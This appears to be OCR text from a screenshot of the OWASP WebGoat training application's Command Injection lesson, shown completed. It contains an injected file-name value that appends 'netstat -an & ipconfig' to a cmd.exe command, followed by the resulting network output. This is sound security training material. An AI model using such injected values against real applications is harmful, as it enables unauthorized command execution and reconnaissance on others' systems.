 Command Injection
New Tab
127.0.0.1:8080/WebGoat/attack?Screen=157&menu=1200
Logout ?
Command Injection
OWASP WebGoat V5.2
Hints
Show Params
Show Cookies
Lesson Plan
Show Java
Solution
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Denial of Service
Improper Error Handling
Injection Flaws
Command Injection
Blind SQL Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
String SQL Injection
Database Backdoors
Insecure Communication
Insecure Configuration
Insecure Storage
Parameter Tampering
Session Management
Services
Admin Functions
Challenge
Solution Videos
Choose the lesson plan you would like to view. Try to
inject a command to the operating system.
Restart this Lesson
* Congratulations. You have successfully completed this lesson.
You are currently viewing: AccessControlMatrix.help" & netstat -an & ipconfig
Select the lesson plan to view: AccessControlMatrix.help View
ExecResults for 'cmd.exe /c type "C:\WebGoat-5.2\tomcat\webapps\WebGoat\lesson_plans
\AccessControlMatrix.html" & netstat -an & ipconfig"'
Output...
Lesson Plan Title: Using an Access Control Matrix
Concept / Topic To Teach:
In a role-based access control scheme, a role represents a set of access permissions and
privileges. A user can be assigned one or more roles. A role-based access control scheme
normally consists of two parts: role permission management and role assignment. A broken
role-based access control scheme might allow a user to perform accesses that are not
allowed by his/her assigned roles, or somehow allow privilege escalation to an unauthorized
role.
General Goal(s):
Each user is a member of a role that is allowed to access only certain resources. Your goal is
to explore the access control rules that govern this site. Only the [Admin] group should have
access to the 'Account Manager' resource.
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7680 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49670 0.0.0.0:0 LISTENING
TCP 0.0.0.0:55921 0.0.0.0:0 LISTENING
TCP 127.0.0.1:2015 0.0.0.0:0 LISTENING
TCP 127.0.0.1:6557 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8009 0.0.0.0:0 LISTENING